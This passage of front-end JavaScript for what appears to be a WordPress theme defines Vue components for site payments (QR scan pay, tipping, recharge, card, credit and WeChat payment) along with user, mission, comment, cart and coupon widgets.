      this.locked = true;
      this.$http
        .post(b2_rest_url + "buildOrder", Qs.stringify(this.data))
        .then((res) => {
          this.token = res.data;
          this.payUrl =
            window.location.href.split("?")[0] + "?token=" + this.token;
          //b2MakeForm(window.location.href.split('?')[0],this.token)
          this.locked = false;
        })
        .catch((err) => {
          this.error = err.response.data.message;
          this.locked = false;
        });
    },
  },
});

function b2MakeForm(url, token) {
  // 创建一个 form
  var form1 = document.createElement("form");
  form1.id = "form1";
  form1.name = "form1";

  // 添加到 body 中
  document.body.appendChild(form1);

  // 创建一个输入
  var input = document.createElement("input");
  // 设置相应参数
  input.name = "token";
  input.value = token;

  // 将该输入框插入到 form 中
  form1.appendChild(input);

  // form 的提交方式
  form1.method = "POST";
  // form 提交路径
  form1.action = url;

  // 对该 form 执行提交
  form1.submit();
  // 删除该 form
  document.body.removeChild(form1);
}

//扫码支付组件
Vue.component("scan-box", {
  props: ["show", "data"],
  template: b2_global.scan_box,
  data() {
    return {
      locked: false,
      qrcode: "",
      timeOut: 300,
      timesec: "",
      sTime: "",
      success: "",
      checkTime: "",
      backData: [],
    };
  },
  methods: {
    close() {
      this.$emit("close");
      this.backData = [];
      this.checkTime = null;
    },
    buildOrder() {
      if (this.locked == true) return;
      this.locked = true;

      this.currTime = parseInt(Date.parse(new Date()) / 1000);
      this.endTime = parseInt(this.currTime + this.timeOut);
      this.setTime();

      this.$http
        .post(b2_rest_url + "buildOrder", Qs.stringify(this.data))
        .then((res) => {
          this.backData = res.data;
          if (
            res.data.type !== "mapay" &&
            res.data.type !== "pay020" &&
            res.data.type !== "xunhu"
          ) {
            var qr = new QRious({
              value: this.backData.qrcode,
              size: 200,
              level: "L",
            });
            this.backData.qrcode = qr.toDataURL("image/jpeg");
          }
          this.writeOrder(res.data.order_id);
          this.locked = false;
          this.checkAc();
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    writeOrder(id) {
      b2setCookie("order_id", id);
    },
    checkAc() {
      if (
        (this.sTime === null && this.success == "fail") ||
        this.checkTime === null ||
        this.show == false
      ) {
        this.checkTime = null;
        return;
      }

      let value = b2getCookie("order_id");
      this.$http
        .post(b2_rest_url + "payCheck", "order_id=" + value)
        .then((res) => {
          if (res.data.status === "success") {
            if (!b2token) {
              let list = b2getCookie(
                "b2_guest_buy_" + res.data.id + "_" + res.data.type
              );
              if (!list) {
                list = new Object();
              } else {
                list = JSON.parse(list);
              }

              Reflect.set(list, res.data.index, {
                id: res.data.id,
                order_id: value,
                type: res.data.type,
                index: res.data.index,
              });

              list = JSON.stringify(list);

              b2setCookie(
                "b2_guest_buy_" + res.data.id + "_" + res.data.type,
                list
              );
            }

            this.success = true;
            this.checkTime = null;
            //b2delCookie('order_id')
            if (typeof B2VerifyPage !== "undefined") {
              B2VerifyPage.data.money = true;
              this.close();
            }
            if (typeof carts !== "undefined") {
              carts.step = 3;
              this.close();
            }
            if (this.data.order_type === "circle_read_answer_pay") {
              b2CircleList.afterCommentGetData(
                b2CircleList.answer.listParent,
                b2CircleList.data[b2CircleList.answer.listParent].topic_id,
                "ask"
              );
              this.close();
            }
            if (this.data.order_type === "circle_hidden_content_pay") {
              b2CircleList.afterCommentGetData(
                b2CircleList.hiddenIndex,
                b2CircleList.data[b2CircleList.hiddenIndex].topic_id,
                "hidden"
              );
              this.close();
            }
          } else {
            this.checkTime = setTimeout(() => {
              this.checkAc();
            }, 1000);
          }
        });
    },
    setTime() {
      if (this.show == false) return;
      let diff_time = parseInt(this.endTime - this.currTime);
      let m = Math.floor((diff_time / 60) % 60);
      let s = Math.floor(diff_time % 60);
      this.timesec =
        (m > 0 ? m + "<b>" + b2_global.js_text.global.min + "</b>" : "") +
        s +
        "<b>" +
        b2_global.js_text.global.sec +
        "</b>";
      if (diff_time > 0) {
        this.sTime = setTimeout(() => {
          this.endTime = this.endTime - 1;
          this.setTime();
        }, 1000);
      } else {
        this.sTime = null;
        this.success = "fail";
      }
    },
    refresh() {
      if (this.data.order_type === "circle_read_answer_pay") {
        b2CircleList.afterCommentGetData(
          b2CircleList.answer.listParent,
          b2CircleList.data[b2CircleList.answer.listParent].topic_id,
          "ask"
        );
        this.close();
      } else if (this.data.order_type === "circle_hidden_content_pay") {
        b2CircleList.afterCommentGetData(
          b2CircleList.hiddenIndex,
          b2CircleList.data[b2CircleList.hiddenIndex].topic_id,
          "hidden"
        );
        this.close();
      } else {
        b2CurrentPageReload();
      }
    },
  },
  watch: {
    show(val) {
      if (val) {
        this.sTime = "";
        this.success = false;
        this.checkTime = "";
      } else {
        this.sTime = null;
        this.success = false;
        this.checkTime = null;
      }
    },
    data: {
      deep: true,
      handler(newName, oldName) {
        this.buildOrder();
      },
    },
  },
});

//扫码支付
var b2ScanPay = new Vue({
  el: "#scan-box",
  data: {
    data: [],
    show: false,
  },
  methods: {
    close() {
      this.show = !this.show;
    },
  },
});

Vue.component("ds-box", {
  props: ["show", "money", "msg", "user", "author", "data", "showtype"],
  template: b2_global.ds_box,
  data() {
    return {
      value: 0,
      custom: 0,
      content: "",
      payType: "",
      payMoney: "",
      locked: false,
      jump: "",
      href: "",
      isWeixin: "",
      isMobile: "",
      allow: [],
      card: [],
      cg: [],
      newWin: null,
      login: false,
      redirect: "",
      payData: "",
      waitOrder: false,
    };
  },
  created() {
    this.isWeixin = b2isWeixin();
    if (b2token) {
      this.login = true;
    }
    this.redirect = b2getCookie("b2_back_url");
  },
  methods: {
    close() {
      this.$emit("close");
      this.locked = false;
    },
    clean() {
      this.$emit("clean");
    },
    picked(m, val) {
      this.value = val;
      this.payMoney = m;
    },
    post(url, params) {
      var temp = document.createElement("form"); //创建form表单
      temp.action = url;
      temp.method = "post";
      temp.target = "_blank";
      temp.style.display = "none"; //表单样式为隐藏

      if (Object.keys(params).length > 0) {
        Object.keys(params).forEach((key) => {
          var opt = document.createElement("input"); //添加input标签
          opt.name = key; //设置name属性
          opt.value = params[key]; //设置value属性
          temp.appendChild(opt);
        });
      }

      document.body.appendChild(temp);
      temp.submit();
      return temp;
    },
    restData(data = []) {
      if (this.showtype == "ds") {
        data = Object.assign(data, {
          title: this.$refs.dstitle.innerText,
          order_price: this.payMoney,
          order_type: "ds",
          post_id: b2_global.post_id,
          pay_type: this.payType,
          order_content: this.content,
        });
      } else if (this.showtype == "cz") {
        data = {
          title: b2_global.js_text.global.pay_money,
          order_price: this.payMoney,
          order_type: "cz",
          post_id: 0,
          pay_type: this.payType,
        };
      } else if (this.showtype == "cg") {
        data = {
          title: b2_global.js_text.global.pay_credit,
          order_price: this.payMoney,
          order_type: "cg",
          post_id: 0,
          pay_type: this.payType,
        };
      } else {
        data = Object.assign(this.data, data);
      }
      data["pay_type"] = this.payType;

      var url = new URL(window.location.href);
      url.searchParams.set("b2paystatus", "check");

      data["redirect_url"] = url.href;

      return data;
    },
    disabled() {
      if (this.data.pay_type !== "card") {
        if (this.jump == "") return true;
        if (
          (this.jump == "jump" ||
            this.jump == "mweb" ||
            this.jump == "jsapi") &&
          this.href == "" &&
          this.payData == ""
        )
          return true;
        if (this.locked == true) return true;
        if (this.payType == "") return true;
        if (
          this.payMoney === "" &&
          (this.showtype == "ds" ||
            this.showtype == "cz" ||
            this.showtype == "cg")
        )
          return true;
      } else {
        if (!this.card.number || !this.card.password) return true;
      }

      return false;
    },
    chosePayType(val) {
      if (this.locked == true) return;
      this.locked = true;
      this.payType = val;

      this.href = "";
      this.payData = "";
      this.jump = "";

      this.$http
        .post(b2_rest_url + "checkPayType", "pay_type=" + val)
        .then((res) => {
          if (res.data.pay_type == "card") {
            this.$emit("change", "card");
            this.card.text = res.data.card_text;
            this.jump = res.data.pay_type;
            this.locked = false;
          } else {
            if (this.showtype == "card") {
              this.$emit("change", "cz");
            }
            this.jump = res.data.pay_type;

            this.isMobile = res.data.is_mobile;
            if (
              this.jump == "jump" ||
              this.jump === "mweb" ||
              this.jump === "jsapi"
            ) {
              let data = Qs.stringify(this.restData());

              this.waitOrder = true;
              this.$http
                .post(b2_rest_url + "buildOrder", data)
                .then((res) => {
                  this.writeOrder(res.data.id);

                  if (typeof res.data.url == "string") {
                    this.href = res.data.url;
                  } else {
                    this.payData = res.data.url;
                  }

                  this.waitOrder = false;
                  this.locked = false;
                })
                .catch((err) => {
                  if (err.response.data.message.msg === "bind_weixin") {
                    b2setCookie("b2_back_url", window.location.href);

                    if (typeof err.response.data.message.oauth == "string") {
                      b2weixinBind.msg = err.response.data.message.oauth;
                      b2weixinBind.show = true;
                    } else {
                      b2weixinBind.show = true;
                      b2weixinBind.url =
                        err.response.data.message.oauth.weixin.url;
                    }
                  } else {
                    Qmsg["warning"](err.response.data.message, { html: true });
                  }
                  this.waitOrder = false;
                  this.locked = false;
                });

              // let url = b2_global.pay_url+'?'+Qs.stringify(this.restData())
              // this.href = 'javascript:void(0)'
              //encodeURI(url)
            } else {
              this.locked = false;
            }
          }

          b2setCookie("b2_back_url", window.location.href);
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    writeOrder(id) {
      b2setCookie("order_id", id);
    },
    balancePay(order_id) {
      let data = this.restData();
      this.$http
        .post(b2_rest_url + "balancePay", "order_id=" + order_id)
        .then((res) => {
          this.close();
          b2PayCheck.show = true;
          b2PayCheck.title = data["title"];
          this.locked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    pay() {
      if (this.disabled()) return;

      if (this.jump === "card") {
        if (this.locked == true) return;
        this.locked = true;
        this.$http
          .post(b2_rest_url + "cardPay", Qs.stringify(this.card))
          .then((res) => {
            if (res.data === "success") {
              b2PayCheck.show = true;
              b2PayCheck.title = b2_global.js_text.global.pay_money_success;
              b2PayCheck.type = "card";
              this.close();
            }
            this.locked = false;
          })
          .catch((err) => {
            Qmsg["warning"](err.response.data.message, { html: true });
            this.locked = false;
          });
      } else if (this.jump === "jump" || this.jump === "mweb") {
        b2PayCheck.show = true;
        b2PayCheck.title = this.$refs.dstitle.innerHTML;

        this.close();

        if (this.payData) {
          this.post(this.payData.url, this.payData.data);
        }
      } else if (this.jump === "balance") {
        if (this.locked == true) return;
        this.locked = true;

        let data = Qs.stringify(this.restData());
        this.$http
          .post(b2_rest_url + "buildOrder", data)
          .then((res) => {
            this.writeOrder(res.data);
            this.balancePay(res.data);
          })
          .catch((err) => {
            Qmsg["warning"](err.response.data.message, { html: true });
            this.locked = false;
          });
      } else if (this.jump === "scan") {
        if (this.isMobile) {
          b2ScanPay.data = this.restData({
            is_weixin: this.isWeixin,
            is_mobile: this.isMobile,
          });
        } else {
          b2ScanPay.data = this.restData();
        }
        b2ScanPay.show = true;
        this.close();
      } else if (this.jump === "jsapi") {
        let data = this.restData();
        jsApiCall(this.payData);
        this.close();
        b2PayCheck.show = true;
        b2PayCheck.title = data["title"];
      }

      // else if(this.jump === 'mweb' || this.jump === 'jsapi'){
      //     if(this.locked == true) return
      //     this.locked = true
      //     let data = this.restData();
      //     let title = data['title']
      //     data = Qs.stringify(data);
      //     // if(!b2isWeixin()){
      //     //     this.newWin = window.open('',"_blank");
      //     // }

      //     this.$http.post(b2_rest_url+'buildOrder',data).then(res=>{
      //         this.writeOrder(res.data.order_id)
      //         if(this.jump === 'jsapi'){
      //             jsApiCall(res.data.link)
      //             this.close()
      //             b2PayCheck.show = true
      //             b2PayCheck.title = title
      //         }else{
      //             // window.open(res.data.link)
      //             // if(!b2isWeixin()){
      //             //     window.location=res.data.link
      //             // }else{

      //                 // let form = document.querySelector('#wechataction')
      //                 // form.action = res.data.link
      //                 // form.submit()
      //                window.location.href=res.data.link

      //                // window.location=res.data.link
      //                 // window.open(res.data.link)
      //             //}
      //             //location.assign();
      //             //window.open()
      //             this.close()
      //             b2PayCheck.show = true
      //             b2PayCheck.title = title
      //         }
      //         this.locked = false
      //     }).catch(err=>{
      //         if(err.response.data.message.msg === 'bind_weixin'){
      //             b2setCookie('b2_back_url',window.location.href)

      //             if(typeof err.response.data.message.oauth == 'string'){
      //                 b2weixinBind.msg = err.response.data.message.oauth
      //                 b2weixinBind.show = true
      //             }else{
      //                 b2weixinBind.show = true
      //                 b2weixinBind.url = err.response.data.message.oauth.weixin.url
      //             }

      //         }else{

      //             Qmsg['warning'](err.response.data.message,{html:true});
      //         }

      //         this.locked = false
      //     })
      // }
    },
    allowPayType() {
      this.$http
        .post(b2_rest_url + "allowPayType", "show_type=" + this.showtype)
        .then((res) => {
          this.allow = res.data;
          this.user.money = res.data.money;
          if (res.data.dh) {
            this.cg.min = res.data.min;
            this.cg.dh = res.data.dh;
            this.payMoney = this.cg.min;
          }
        });
    },
    creditAdd() {
      return parseInt(this.payMoney * this.cg.dh);
    },
  },
  watch: {
    money(val) {
      if (this.payMoney == 0) {
        this.payMoney = val[0];
      }
    },
    // payMoney(val){
    //     if(!/^[0-9]+.?[0-9]*/.test(val)){
    //         val = 0
    //     }
    //     if(this.href && val && this.jump == 'jump'){
    //         let url = b2_global.pay_url+'?'+Qs.stringify(this.restData())
    //         this.href = encodeURI(url)
    //     }
    //     this.payMoney = parseFloat(val)
    // },
    show(val) {
      if (val) {
        b2setCookie("b2_back_url", window.location.href);
        this.allowPayType();
      }
      if (val && this.money.length > 0) {
        this.payMoney = this.money[0];
      } else if (val && this.data.length != 0) {
        this.payMoney = this.data.order_price;
      } else if (val == false) {
        setTimeout(() => {
          this.value = 0;
          this.payMoney = 0;
          this.payType = "";
          this.clean();
        }, 300);
      }
    },
    payType(val) {
      this.data.pay_type = val;
    },
    showtype(val) {},
  },
});

//支付容器
var b2DsBox = new Vue({
  el: "#ds-box",
  data: {
    money: [],
    show: false,
    msg: "",
    user: [],
    author: [],
    data: [],
    showtype: "",
  },
  methods: {
    close() {
      this.show = !this.show;
    },
    clean() {
      this.data = [];
      this.money = [];
    },
    change(type) {
      this.showtype = type;
    },
  },
});

var b2Ds = new Vue({
  el: "#content-ds",
  data: {
    data: "",
  },
  methods: {
    show() {
      b2DsBox.money = this.data.moneys;
      b2DsBox.show = true;
      b2DsBox.showtype = "ds";
      b2DsBox.msg = this.data.single_post_ds_text;
    },
  },
});

function b2pay(event) {
  let data = JSON.parse(event.getAttribute("data-pay"));
  b2DsBox.data = data;
  b2DsBox.show = true;
  b2DsBox.showtype = "normal";
}

function b2creditpay(event) {
  if (!b2token) {
    login.show = true;
  } else {
    let data = JSON.parse(event.getAttribute("data-pay"));
    payCredit.data = data;
    payCredit.show = true;
  }
}

//随机数
function uuid(len, radix) {
  var chars =
    "0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz".split("");
  var uuid = [],
    i;
  radix = radix || chars.length;
  if (len) {
    for (i = 0; i < len; i++) uuid[i] = chars[0 | (Math.random() * radix)];
  } else {
    var r;
    uuid[8] = uuid[13] = uuid[18] = uuid[23] = "-";
    uuid[14] = "4";
    for (i = 0; i < 36; i++) {
      if (!uuid[i]) {
        r = 0 | (Math.random() * 16);
        uuid[i] = chars[i == 19 ? (r & 0x3) | 0x8 : r];
      }
    }
  }
  return uuid.join("");
}

function openWin(url, name, iWidth, iHeight) {
  var iTop = (window.screen.availHeight - 30 - iHeight) / 2;
  var iLeft = (window.screen.availWidth - 10 - iWidth) / 2;
  window.open(
    url,
    name,
    "height=" +
      iHeight +
      ",innerHeight=" +
      iHeight +
      ",width=" +
      iWidth +
      ",innerWidth=" +
      iWidth +
      ",top=" +
      iTop +
      ",left=" +
      iLeft +
      ",status=no,toolbar=no,menubar=no,location=no,resizable=no,scrollbars=0,titlebar=no"
  );
}

function deleteHtmlTag(str) {
  str = str.replace(/<[^>]+>|&[^>]+;/g, "").trim();
  return str;
}

var b2cache = [];
function b2addJs(path, callback) {
  var flag = 0; //检查是否加载的状态
  for (var i = b2cache.length; i--; ) {
    b2cache[i] == path ? (flag = 1) : (flag = 0);
  }
  if (flag) {
    //如果已经加载则不加载
    return;
  }
  var head = document.getElementsByTagName("head")[0];
  var script = document.createElement("script");
  script.src = path;
  script.type = "text/javascript";
  head.appendChild(script);
  script.onload = script.onreadystatechange = function () {
    /*判断是否加载成功*/
    if (
      !this.readyState ||
      this.readyState === "loaded" ||
      this.readyState === "complete"
    ) {
      script.onload = script.onreadystatechange = null;
      callback();
    }
  };
  b2cache.push(path); //把加载过的存起来
}

//微信内支付
function jsApiCall(data) {
  WeixinJSBridge.invoke("getBrandWCPayRequest", data, function (res) {});
}

function callpay() {
  if (typeof WeixinJSBridge == "undefined") {
    if (document.addEventListener) {
      document.addEventListener(
        "WeixinJSBridgeReady",
        jsApiCall,
        passiveSupported ? { passive: true } : false
      );
    } else if (document.attachEvent) {
      document.attachEvent("WeixinJSBridgeReady", jsApiCall);
      document.attachEvent("onWeixinJSBridgeReady", jsApiCall);
    }
  } else {
    jsApiCall();
  }
}

function b2SidebarSticky() {
  if (B2ClientWidth <= 768) return;
  if (document.querySelector(".post-style-5")) return;

  if (typeof window.b2Stick !== "undefined") {
    for (let i = 0; i < window.b2Stick.length; i++) {
      if (window.b2Stick[i]) {
        window.b2Stick[i].updateSticky();
      }
    }
    return;
  }

  let b2sidebar = document.querySelectorAll(".sidebar");

  if (b2sidebar) {
    if (B2ClientWidth > 768) {
      var b2Stick = [];
      for (let i = 0; i < b2sidebar.length; i++) {
        if (!b2sidebar[i].querySelector(".widget-ffixed")) continue;
        b2Stick[i] = new StickySidebar(b2sidebar[i], {
          containerSelector: ".widget-area",
          topSpacing: 20,
          resizeSensor: true,
          bottomSpacing: 20,
        });
      }

      window.b2Stick = b2Stick;
    }
  }
}

Vue.component("credit-box", {
  props: ["show", "data", "user"],
  template: b2_global.credit_box,
  data() {
    return {
      locked: false,
    };
  },
  methods: {
    close() {
      this.$emit("close");
    },
    writeOrder(id) {
      b2setCookie("order_id", id);
    },
    disabled() {
      if (this.locked === true) return true;
      if (parseInt(this.user.credit) < parseInt(this.data.order_price))
        return true;
      return false;
    },
    creditPay(order_id) {
      this.writeOrder(order_id);
      this.$http
        .post(b2_rest_url + "creditPay", "order_id=" + order_id)
        .then((res) => {
          this.locked = false;
          b2PayCheck.show = true;
          this.close();
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    pay() {
      if (this.locked == true) return;
      this.locked = true;

      this.data.pay_type = "credit";
      let data = Qs.stringify(this.data);
      this.$http
        .post(b2_rest_url + "buildOrder", data)
        .then((res) => {
          this.creditPay(res.data);
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
  },
});

var payCredit = new Vue({
  el: "#credit-box",
  data: {
    show: false,
    data: [],
    user: {
      credit: 0,
    },
    author: [],
  },
  methods: {
    close() {
      this.show = !this.show;
    },
  },
});

var B2UserWidget = new Vue({
  el: ".b2-widget-user",
  data: {
    show: false,
    b2token: false,
  },
  mounted() {
    this.b2token = b2token;
  },
  computed: {
    userData() {
      return this.$store.state.userData;
    },
    oauth() {
      return this.$store.state.oauthLink;
    },
    announcement() {
      return this.$store.state.announcement;
    },
    openOauth() {
      return this.$store.state.openOauth;
    },
  },
  watch: {
    announcement(val) {
      if (val && !this.show) {
        this.resize();
      }
    },
  },
  methods: {
    resize() {
      this.$nextTick(() => {
        if (!this.$refs.userWidget) return;
        if (this.$refs.gujia) {
          this.$refs.gujia.style.display = "none";
        }
        setTimeout(() => {
          b2tooltip(".user-w-tips");
        }, 300);

        this.show = true;
      });
    },
    markHistory(type) {
      if (this.oauth.weixin.mp && type === "weixin") {
        mpCode.show = true;
      }
      b2setCookie("b2_back_url", window.location.href);
    },
  },
});

var b2Mission = new Vue({
  el: ".b2-widget-mission",
  data: {
    data: "",
    locked: false,
    type: "today",
    paged: 1,
    count: 0,
    pages: {
      today: 1,
      always: 1,
    },
  },
  mounted() {
    if (this.$refs.missionWidget) {
      this.getData();
    }
  },
  methods: {
    getData(count, paged) {
      if (this.$refs.missionWidget) {
        this.count = this.$refs.missionWidget.getAttribute("data-count");
      } else {
        this.count = 10;
      }
      if (paged) {
        this.paged = paged;
      }
      this.$http
        .post(
          b2_rest_url + "getUserMission",
          "count=" + this.count + "&paged=" + this.paged
        )
        .then((res) => {
          this.data = res.data;
          this.pages.today = res.data.mission_today_list.pages;
          this.pages.always = res.data.mission_always_list.pages;
          if (this.$refs.missiongujia) {
            this.$refs.missiongujia.style.display = "none";
          }
          this.$nextTick(() => {
            b2RestTimeAgo(this.$el.querySelectorAll(".b2timeago"));
          });
        });
    },
    mission() {
      if (!b2token) {
        login.show = true;
      } else {
        if (this.data.mission.credit) {
          Qmsg["warning"](b2_global.js_text.global.has_mission, { html: true });
          return;
        }
        if (this.locked == true) return;
        this.locked = true;
        this.$http
          .post(b2_rest_url + "userMission")
          .then((res) => {
            this.$nextTick(() => {
              this.data.mission = res.data.mission;
              this.locked = false;
            });
            this.getData(this.count, this.paged);
          })
          .catch((err) => {
            Qmsg["warning"](err.response.data.message, { html: true });
            this.locked = false;
          });
      }
    },
  },
});

var b2NewComment = new Vue({
  el: ".b2-widget-comment",
  data: {
    data: "",
    paged: 1,
    pages: 1,
    count: 5,
    hidden: 1,
    next: false,
    prev: false,
    locked: false,
  },
  mounted() {
    if (this.$refs.commentWidget) {
      this.count = this.$refs.commentWidget.getAttribute("data-count");
      this.hidden = this.$refs.commentWidget.getAttribute("data-hidden");
      this.getList();
      if (this.paged == 1) {
        this.prev = true;
      }
    }
  },
  methods: {
    getList() {
      if (this.locked == true) return;
      this.locked = true;
      this.$https
        .post(
          b2_rest_url + "getNewComments",
          "paged=" +
            this.paged +
            "&count=" +
            this.count +
            "&hidden=" +
            this.hidden
        )
        .then((res) => {
          this.data = res.data.data;
          this.pages = res.data.pages;
          if (this.$refs.gujia) {
            this.$refs.gujia.style.display = "none";
          }

          this.$nextTick(() => {
            b2SidebarSticky();
            b2RestTimeAgo(
              this.$refs.commentWidget.querySelectorAll(".b2timeago")
            );
          });
          this.locked = false;
        });
    },
    nexAc() {
      if (this.next || this.locked) return;
      this.paged++;
      this.getList();
    },
    prevAc() {
      if (this.prev || this.locked) return;
      this.paged--;
      this.getList();
    },
  },
  watch: {
    paged(val) {
      if (val <= 1) {
        this.prev = true;
      } else {
        this.prev = false;
      }
      if (val >= this.pages) {
        this.next = true;
      } else {
        this.next = false;
      }
    },
  },
});

//移动端点击展开筛选
// function b2ShowFilterBox(event){

//     let filterBox = event.parentNode.nextElementSibling

//     if(filterBox.className.indexOf('b2-show') !== -1){
//         filterBox.className = filterBox.className.replace('b2-show','')
//         bodyScrollLock.lock(filterBox)
//     }else{
//         filterBox.className += ' b2-show'
//         bodyScrollLock.unlock(filterBox)
//     }
// }

var b2mobileFooterMenu = new Vue({
  el: "#mobile-footer-menu",
  data: {
    msg: 0,
    show: true
  },
  computed: {
    userData() {
      return this.$store.state.userData;
    }
  }
});

var postPoBox = new Vue({
  el: "#post-po-box",
  data: {
    show: false,
    login: false,
    allow: "",
  },
  mounted() {
    if (b2token) {
      this.login = true;
    }
  },
  methods: {
    close() {
      this.showPost = !this.showPost;
    },
    go(val, type) {
      if (!this.login) {
        login.show = true;
        login.type = 0;
        return;
      }
      if (type != "request") {
        if (!userTools.role[type]) {
          Qmsg["warning"](b2_global.js_text.global.not_allow, { html: true });
          return;
        }
      }
      setTimeout(() => {
        window.location.href = val;
      }, 250);
    },
  },
});

var b2AsideBar = new Vue({
  el: ".aside-container",
  data: {
    dmsg: {
      count: 0,
    },
    msg: {
      count: 0,
    },
    showBox: false,
    showType: {
      user: false,
      msg: false,
      dmsg: false,
      mission: false,
      coupon: false,
    },
    locked: false,
    mission: [],
    bool: false,
    coupon: {
      count: 0,
      data: "",
    },
    showCouponInfo: [],
    qrcode: "",
    ref: "",
    dlocked: false,
    count: 0,
    cartLocked: false,
    b2token: false,
  },
  computed: {
    userData() {
      return this.$store.state.userData;
    },
    carts() {
      if (this.count && !this.cartLocked) {
        return {
          count: this.count,
          data: "",
        };
      } else {
        let carts = this.$store.state.carts;
        return {
          count:
            carts !== null && carts !== undefined
              ? Object.keys(carts).length
              : 0,
          data: carts,
        };
      }
    },
  },
  mounted() {
    this.b2token = b2token;
  },
  methods: {
    getQrcode(url) {
      var url = new URL(url);
      url.searchParams.set("ref", this.ref);
      var qr = new QRious({
        value: url.href,
        size: 120,
        level: "L",
      });
      return qr.toDataURL("image/jpeg");
    },
    goMyPage() {
      if (!b2token) {
        login.show = true;
        login.type = 0;
        return;
      }

      window.location.href = this.userData.link;
    },
    chat() {
      if (b2_global.chat.type == "crisp") {
        $crisp.push(["do", "chat:open"]);
      }
      if (b2_global.chat.type == "qq") {
        window.open(
          "http://wpa.qq.com/msgrd?v=3&uin=" +
            b2_global.chat.qq +
            "&site=qq&menu=yes",
          "_blank"
        );
      }
      if (b2_global.chat.type == "weixin") {
        window.open(b2_global.chat.weixin, "_blank");
      }
      if (b2_global.chat.type == "dmsg") {
        if (!b2token) {
          login.show = true;
        } else {
          b2Dmsg.userid = b2_global.chat.dmsg;
          b2Dmsg.show = true;
        }
      }
      if (b2_global.chat.type == "requests") {
        if (!b2token) {
          login.show = true;
        } else {
          window.open(b2_global.home_url + "/requests", "_blank");
        }
      }
    },
    show(type, value) {
      this.closeBox();
      if (type === "user") {
        if (!b2token) {
          login.show = true;
          login.type = 0;
          return;
        }
      }
      if (type === "dmsg" && this.dmsg.count == 0) {
        if (!b2token) {
          login.show = true;
          login.type = 0;
          return;
        }
        this.jumpTo(value);
        return;
      }
      if (type === "msg") {
        if (!b2token) {
          login.show = true;
          login.type = 0;
          return;
        }
        this.jumpTo(value);
        return;
      }
      if (type == "mission") {
        this.mission = b2Mission;
        if (this.mission.data.length == 0) {
          this.mission.getData(10);
        }
      }
      if (type === "coupon") {
        this.getMyCoupons();
      }

      if (type === "cart") {
        if (!b2token) {
          login.show = true;
          login.type = 0;
          return;
        }

        this.getMycarts();
      }
      this.showType[type] = true;
      this.showBox = true;
      // if(B2ClientWidth < 768){
      //     bodyScrollLock.lock(this.$refs.asideContainer)
      // }
      this.$nextTick(() => {
        b2RestTimeAgo(this.$el.querySelectorAll(".b2timeago"));
      });
    },
    getMycarts() {
      if (this.cartLocked == true) return;
      this.cartLocked = true;
      this.$http.get(b2_rest_url + "getMyCarts").then((res) => {
        if (Object.keys(res.data).length > 0) {
          this.$store.commit("setcartsData", res.data);
        }
      });
    },
    showAc(val) {
      if (!b2token) {
        login.show = true;
        return;
      }

      if (val) {
        this.show("user");
      } else {
        this.close();
      }
    },
    closeBox() {
      Object.keys(this.showType).forEach((key) => {
        this.showType[key] = false;
      });
      this.showBox = false;
      // if(B2ClientWidth < 768){
      //     bodyScrollLock.unlock(this.$refs.asideContainer)
      // }
    },
    getNewDmsg() {
      if (b2token) {
        if (this.locked) return;
        this.locked = true;
        this.$http.post(b2_rest_url + "getNewDmsg").then((res) => {
          this.dmsg = res.data.dmsg;
          this.locked = false;
        });
      }
    },
    close() {
      if (
        this.$refs.asideContainer &&
        this.$refs.asideContainer.className.indexOf("aside-show") &&
        B2ClientWidth < 768
      ) {
        this.$refs.asideContainer.className =
          this.$refs.asideContainer.className.replace(" aside-show", "");
        // if(B2ClientWidth < 768){
        //     bodyScrollLock.unlock(this.$refs.asideContainer)
        // }
        this.showBox = false;
      } else {
        this.closeBox();
      }
    },
    goTop() {
      this.$scrollTo(".site", 300, { offset: 0 });
    },
    login() {
      if (!b2token) {
        login.show = true;
        return;
      } else if (!this.$refs.asideContent) {
        self.location = this.$store.state.userData.link;
      } else {
        this.show("user");
        this.$refs.asideContainer.className += " aside-show";
      }
    },
    showSearch() {
      b2SearchBox.close();
    },
    jumpTo(url) {
      window.location.href = url;
    },
    updateCarts() {
      let data = b2getCookie("carts");
      if (data) {
        this.carts.data = JSON.parse(data);
      } else {
        this.carts.data = "";
      }

      if (this.carts.data) {
        if (this.carts.count > Object.keys(this.carts.data).length) {
          b2mobileFooterMenu.msg =
            b2mobileFooterMenu.msg -
            (this.carts.count - Object.keys(this.carts.data).length);
        } else {
          b2mobileFooterMenu.msg =
            b2mobileFooterMenu.msg +
            (Object.keys(this.carts.data).length - this.carts.count);
        }
        this.carts.count = Object.keys(this.carts.data).length;
      }
    },
    deleteCarts(id) {
      this.$https
        .post(b2_rest_url + "deleteMyCarts", "id=" + id)
        .then((res) => {
          if (res.data.length == 0) {
            this.$store.commit("setcartsData", {});
          } else {
            this.$store.commit("setcartsData", res.data);
          }
        });
    },
    getMyCoupons() {
      if (!b2token) {
        login.show = true;
        return;
      }

      this.showType.coupon = true;

      this.$https.get(b2_rest_url + "getMyCoupons").then((res) => {
        this.coupon = res.data;
      });
    },
    couponClass(item) {
      if (item.expiration_date.expired) return "stamp04";
      if (item.products.length > 0) return "stamp01";
      if (item.cats.length > 0) return "stamp02";
      return "stamp03";
    },
    couponMoreInfo(id) {
      this.$set(this.showCouponInfo, id, !this.showCouponInfo[id]);
    },
    deleteCoupon(id) {
      var r = confirm(b2_global.js_text.global.delete_coupon);
      if (r) {
        this.$https
          .post(b2_rest_url + "deleteMyCoupon", "id=" + id)
          .then((res) => {
            this.$delete(this.coupon.data, id);
            this.$set(this.coupon, "count", this.coupon.count - 1);
          });
      }
      return;
    },
  },
  watch: {
    userData(val) {
      if (val && this.$refs.asideContent) {
        if (b2token) {
          this.ref = val.user_code;
          this.getNewDmsg();
        }

        this.updateCarts();
      }
    },
    dmsg: {
      handler(newVal, old) {
        if (newVal.count > 0) {
          b2mobileFooterMenu.msg += parseInt(newVal.count);
        }
      },
      immediate: true,
      deep: true,
    },
    msg: {
      handler(newVal, old) {
        if (newVal.count > 0) {
          b2mobileFooterMenu.msg += parseInt(newVal.count);
